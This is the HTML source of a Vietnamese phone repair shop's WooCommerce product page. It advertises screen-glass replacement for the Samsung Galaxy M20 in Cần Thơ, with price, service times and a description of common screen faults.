<script src="https://epkinhcantho.vn/wp-content/plugins/foxtool/link/index.js?ver=2.5.2" id="index-ft-js"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.4" id="wt-woocommerce-related-products-js"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.4" id="wt-owl-js-js"></script>
<script src="https://epkinhcantho.vn/wp-content/themes/monochrome-pro/js/contactbutton.js?ver=6.9" id="child-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://epkinhcantho.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epkinhcantho.vn/wp-json/wp/v2/product/2992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epkinhcantho.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://epkinhcantho.vn/?p=2992' />
<link rel="icon" href="/wp-content/themes/monochrome-pro/images/favicon.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49732647-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-49732647-4');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="wp-singular product-template-default single single-product postid-2992 wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-monochrome-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js header-image header-full-width full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://epkinhcantho.vn/" class="custom-logo-link" rel="home"><img width="738" height="738" src="https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color.png" class="custom-logo" alt="logo-3 color" decoding="async" fetchpriority="high" srcset="https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color.png 738w, https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color-280x280.png 280w, https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color-530x530.png 530w, https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color-720x720.png 720w, https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color-180x180.png 180w, https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color-400x400.png 400w" sizes="(max-width: 738px) 100vw, 738px" /></a><p class="site-title"><a  href="https://epkinhcantho.vn/">Ép kính Cần Thơ</a></p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3012"><a href="https://epkinhcantho.vn/"><span >Trang chủ</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-337"><a href="https://epkinhcantho.vn/product-category/thay-kinh/"><span >Thay kính</span></a>
<ul class="sub-menu">
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-343"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-iphone/"><span >Thay kính iPhone</span></a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-ipad/"><span >Thay kính iPad</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-348"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-samsung/"><span >Thay kính Samsung</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-oppo/"><span >Thay kính Oppo</span></a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-354"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-xiaomi/"><span >Thay kính Xiaomi</span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-vivo/"><span >Thay kính Vivo</span></a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8519"><a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-realme/"><span >Thay kính Realme</span></a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/"><span >Thay màn hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-iphone/"><span >Thay màn hình iPhone</span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-359"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-ipad/"><span >Thay màn hình iPad</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-364"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-samsung/"><span >Thay màn hình Samsung</span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-363"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-oppo/"><span >Thay màn hình Oppo</span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-368"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-xiaomi/"><span >Thay màn hình Xiaomi</span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-366"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-vivo/"><span >Thay màn hình Vivo</span></a></li>
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8504"><a href="https://epkinhcantho.vn/product-category/thay-man-hinh/thay-man-hinh-realme/"><span >Thay màn hình Realme</span></a></li>
</ul>
</li>
<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13218"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/"><span >Thay pin</span></a>
<ul class="sub-menu">
	<li id="menu-item-13220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13220"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-iphone/"><span >Thay pin iPhone</span></a></li>
	<li id="menu-item-13219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13219"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-ipad/"><span >Thay pin iPad</span></a></li>
	<li id="menu-item-13223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13223"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-samsung/"><span >Thay pin Samsung</span></a></li>
	<li id="menu-item-13221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13221"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-oppo/"><span >Thay pin Oppo</span></a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13224"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-vivo/"><span >Thay pin Vivo</span></a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13225"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-xiaomi/"><span >Thay pin Xiaomi</span></a></li>
	<li id="menu-item-13222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13222"><a href="https://epkinhcantho.vn/product-category/thay-pin-dien-thoai/thay-pin-realme/"><span >Thay pin Realme</span></a></li>
</ul>
</li>
<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3640"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/"><span >Thay linh kiện</span></a>
<ul class="sub-menu">
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3643"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-cap-sac/"><span >Thay cáp sạc</span></a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3648"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-cap-nguon/"><span >Thay cáp nguồn</span></a></li>
	<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3647"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-nut-home/"><span >Thay nút home</span></a></li>
	<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3649"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-nut-volume/"><span >Thay nút Volume</span></a></li>
	<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3644"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-loa-ngoai/"><span >Thay loa ngoài</span></a></li>
	<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-loa-trong/"><span >Thay loa trong</span></a></li>
	<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-mic/"><span >Thay mic</span></a></li>
	<li id="menu-item-10460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10460"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-vo/"><span >Thay vỏ</span></a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-camera-sau/"><span >Thay Camera sau</span></a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3642"><a href="https://epkinhcantho.vn/product-category/thay-linh-kien/thay-camera-truoc/"><span >Thay Camera trước</span></a></li>
</ul>
</li>
<li id="menu-item-12864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12864"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/"><span >Ép cổ cáp</span></a>
<ul class="sub-menu">
	<li id="menu-item-12865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12865"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/ep-co-cap-iphone/"><span >Ép cổ cáp iPhone</span></a></li>
	<li id="menu-item-12866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12866"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/ep-co-cap-oppo/"><span >Ép cổ cáp Oppo</span></a></li>
	<li id="menu-item-12868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12868"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/ep-co-cap-samsung/"><span >Ép cổ cáp Samsung</span></a></li>
	<li id="menu-item-12869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12869"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/ep-co-cap-vivo/"><span >Ép cổ cáp Vivo</span></a></li>
	<li id="menu-item-12870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12870"><a href="https://epkinhcantho.vn/product-category/ep-co-cap/ep-co-cap-xiaomi/"><span >Ép cổ cáp Xiaomi</span></a></li>
</ul>
</li>
<li id="menu-item-13210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13210"><a href="https://epkinhcantho.vn/product-category/sua-chua/"><span >Sửa chữa</span></a>
<ul class="sub-menu">
	<li id="menu-item-13211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13211"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-iphone/"><span >Sửa chữa iPhone</span></a></li>
	<li id="menu-item-13214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13214"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-samsung/"><span >Sửa chữa Samsung</span></a></li>
	<li id="menu-item-13212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13212"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-oppo/"><span >Sửa chữa Oppo</span></a></li>
	<li id="menu-item-13215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13215"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-vivo/"><span >Sửa chữa Vivo</span></a></li>
	<li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-xiaomi/"><span >Sửa chữa Xiaomi</span></a></li>
	<li id="menu-item-13213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13213"><a href="https://epkinhcantho.vn/product-category/sua-chua/sua-chua-realme/"><span >Sửa chữa Realme</span></a></li>
</ul>
</li>
<li id="menu-item-6561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6561"><a href="https://epkinhcantho.vn/category/tin-tuc/"><span >Tin tức</span></a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="https://epkinhcantho.vn/category/sua-chua/"><span >Sửa chữa</span></a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://epkinhcantho.vn/category/dich-vu/"><span >Dịch vụ</span></a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://epkinhcantho.vn/day-nghe-ep-kinh-dien-thoai/"><span >Dạy nghề</span></a></li>
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://epkinhcantho.vn/tuyen-dung/"><span >Tuyển dụng</span></a></li>
	<li id="menu-item-8144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8144"><a href="https://epkinhcantho.vn/bang-gia/"><span >Bảng giá</span></a></li>
	<li id="menu-item-13134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13134"><a href="https://epkinhcantho.vn/bang-gia-2/"><span >Bảng giá 2</span></a></li>
	<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://epkinhcantho.vn/tai-khoan/"><span >Tài khoản</span></a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://epkinhcantho.vn/dieu-khoan/"><span >Điều khoản</span></a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://epkinhcantho.vn/gio-hang/"><span >Giỏ hàng</span></a></li>
	<li id="menu-item-7171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7171"><a href="https://epkinhcantho.vn/thanh-toan/"><span >Thanh toán</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://epkinhcantho.vn/lien-he/"><span >Liên hệ</span></a>
<ul class="sub-menu">
	<li id="menu-item-12852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12852"><a href="https://epkinhcantho.vn/dat-lich-hen/"><span >Đặt lịch hẹn</span></a></li>
</ul>
</li>
<li class="menu-item"><form class="search-form" method="get" action="https://epkinhcantho.vn/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><button type="submit" class="search-form-submit" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="search-icon"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg><span class="screen-reader-text">Search</span></button><meta content="https://epkinhcantho.vn/?s={s}"></form></li></ul></div></nav></div></header><div class="site-inner"><div class="before-header" class="widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="color: #00923f; font-family: 'Helvetica Neue', sans-serif; font-size: 26px; font-weight: bold;"><strong>ÉP KÍNH SỬA CHỮA ĐIỆN THOẠI</strong></span><br />
<span style="color: #bc360a; font-family: 'Helvetica Neue', sans-serif; font-size: 46px; font-weight: bold;"><strong>NGUYỄN AN</strong></span><br />
<span style="color: #067ccc; font-size: 16px;">Chuyên: thay ép mặt kính cảm ứng, thay màn hình, pin, linh kiện điện thoại.</span></p>
</div>
		</div></section>
</div><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb"><span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://epkinhcantho.vn/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <a href="https://epkinhcantho.vn/product-category/thay-kinh/" title="Thay kính">Thay kính</a> <span aria-label="breadcrumb separator">/</span> <a href="https://epkinhcantho.vn/product-category/thay-kinh/thay-kinh-samsung/" title="Thay kính Samsung">Thay kính Samsung</a></div><div class="woocommerce-notices-wrapper"></div>
			<div id="product-2992" class="post-2992 product type-product status-publish has-post-thumbnail pwb-brand-samsung product_cat-thay-kinh-samsung product_tag-samsung-galaxy-m20 entry first instock shipping-taxable purchasable product-type-simple">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20-180x180.png" data-thumb-alt="ép kính samsung galaxy M20" data-thumb-srcset="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20-180x180.png 180w, https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20-280x280.png 280w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png"><img width="400" height="460" src="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png" class="wp-post-image" alt="ép kính samsung galaxy M20" data-caption="" data-src="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png" data-large_image="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png" data-large_image_width="400" data-large_image_height="460" decoding="async" srcset="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png 400w, https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20-296x340.png 296w, https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20-348x400.png 348w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

				<div class="summary">
					<h1 class="product_title entry-title">Thay ép kính Samsung Galaxy M20</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>250.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="wcpa_container"><span class="wcpa_label">Author : </span><span class="wcpa_name">Nguyễn An</span></div><p class="motangan">• Thay mặt kính: 60 - 180 phút. </br>• Thay màn hình, pin: 30 - 120 phút.</br>(giá thay màn hình biến động theo giá linh kiện nhập)</br>• Sửa chữa: 2 - 48 giờ.</p><div class="sku">SKU: ek-samsung-galaxy-m20</div><div class="sku">Model: Samsung Galaxy M20</div>
	
	<form class="cart" action="https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975d9de27aea">Thay ép kính Samsung Galaxy M20 số lượng</label>
	<input
		type="number"
				id="quantity_6975d9de27aea"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Số lượng sản phẩm"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a class="button" href="https://epkinhcantho.vn/dat-lich-hen" target="_blank">Đặt lịch hẹn</a>
		<button type="submit" name="add-to-cart" value="2992" class="single_add_to_cart_button button alt">Đặt mua</button>

		<a class="button" href="tel:0888797334">Call: 0888797334</a>	</form>

	
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://epkinhcantho.vn/brand/samsung/" title="Samsung"><img width="200" height="200" src="https://epkinhcantho.vn/wp-content/uploads/2019/04/samsung-logo.png" class="attachment-thumbnail size-thumbnail" alt="samsung logo" decoding="async" srcset="https://epkinhcantho.vn/wp-content/uploads/2019/04/samsung-logo.png 200w, https://epkinhcantho.vn/wp-content/uploads/2019/04/samsung-logo-180x180.png 180w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Mô tả					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p>Bạn muốn thay mặt kính điện thoại<strong>&nbsp;Samsung Galaxy M20</strong> chính hãng, giá rẻ, lấy liền tại Cần Thơ. Hãy đến với Nguyễn An, địa chỉ sửa chữa, thay thế mặt kính uy tín. Với đội ngũ nhân viên có năng lực giỏi, trang thiết bị chuyên dụng. Cam kết mang lại cho điện thoại của bạn mặt kính chuẩn, đẹp như mới.</p>
<h2>Khi nào bạn cần thay mặt kính Samsung Galaxy M20?</h2>
<p>Đối với các sự cố thường gặp trên màn hình, luôn có 2 cách khắc phục dành cho bạn. Đó là ép kính riêng bên ngoài và thay màn hình nguyên bộ.</p>
<p>Để biết trường hợp của mình cần sử dụng dịch vụ nào, bạn có thể tìm hiểu cách phân biệt được <a href="https://epkinhcantho.vn/"><strong>Nguyễn An</strong></a> gợi ý:</p>
<h3><span style="color: #008000;">Trường hợp hư hỏng mặt kính Samsung Galaxy M20</span></h3>
<ul>
<li>Mặt kính Samsung Galaxy M20 bị bể vỡ, vết nứt chạy dài trên màn hình.</li>
<li>Màn hình bị trầy xước, khiến độ thẩm mỹ của máy bị ảnh hưởng.</li>
<li>Cảm ứng vẫn hoạt động và màn hình vẫn hiển thị được bình thường.</li>
</ul>
<p><em><span style="color: #ff6600;">⇒</span> Nếu máy của bạn đang rơi vào trường hợp này, dịch vụ bạn đang cần đến chính là thay mặt kính <strong>Samsung Galaxy M20</strong>.</em></p>
<div id="attachment_17999" class="wp-caption aligncenter fbx-instance">
<figure id="attachment_6347" aria-describedby="caption-attachment-6347" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6347" src="https://epkinhcantho.vn/wp-content/uploads/2018/09/oppo-vo-kinh.jpg" alt="Oppo bị vỡ kính" width="600" height="353" srcset="https://epkinhcantho.vn/wp-content/uploads/2018/09/oppo-vo-kinh.jpg 600w, https://epkinhcantho.vn/wp-content/uploads/2018/09/oppo-vo-kinh-510x300.jpg 510w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-6347" class="wp-caption-text">Samsung bị vỡ kính</figcaption></figure>
</div>
<h3><span style="color: #008000;">Trường hợp hư cảm ứng, màn hình</span><span style="color: #008000;"> Samsung Galaxy M20</span></h3>
<ul>
<li>Lỗi màn hình xanh, màn hình đỏ, bị lỗi ám vàng, mốc trắng.</li>
<li>Màn hình xuất hiện những sọc màu, sọc nhiễu.</li>
<li>Đốm đen to nhỏ xuất hiện trên màn hình hiển thị.</li>
<li>Màn hình bật không lên, chỉ có một màu tối đen.</li>
<li>Cảm ứng bị liệt hoặc sử dụng không được bình thường.</li>
</ul>
<p><em><span style="color: #ff6600;">⇒</span> Nếu gặp tình trạng này, thì bạn sẽ phải <strong>thay màn hình Samsung Galaxy M20 </strong>nguyên bộ với chi phí cao hơn.</em></p>
<figure id="attachment_6348" aria-describedby="caption-attachment-6348" style="width: 550px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6348" src="https://epkinhcantho.vn/wp-content/uploads/2018/09/Oppo-F5-bi-soc-man-hinh.jpg" alt="Oppo bị sọc hình" width="550" height="372" srcset="https://epkinhcantho.vn/wp-content/uploads/2018/09/Oppo-F5-bi-soc-man-hinh.jpg 550w, https://epkinhcantho.vn/wp-content/uploads/2018/09/Oppo-F5-bi-soc-man-hinh-510x345.jpg 510w" sizes="auto, (max-width: 550px) 100vw, 550px" /><figcaption id="caption-attachment-6348" class="wp-caption-text">Samsung bị sọc hình</figcaption></figure>
<h3><span style="color: #0000ff;">Dịch vụ thay mặt kính thực hiện như thế nào?</span></h3>
<p>Mặt kính là bộ phận bên ngoài cùng với nhiệm vụ bảo vệ màn hình bên trong, bên dưới là lớp cảm ứng.</p>
<p>Mặt kính này hoàn toàn không ảnh hưởng tới máy vì lớp cảm ứng và lớp hiển thị là riêng biệt.</p>
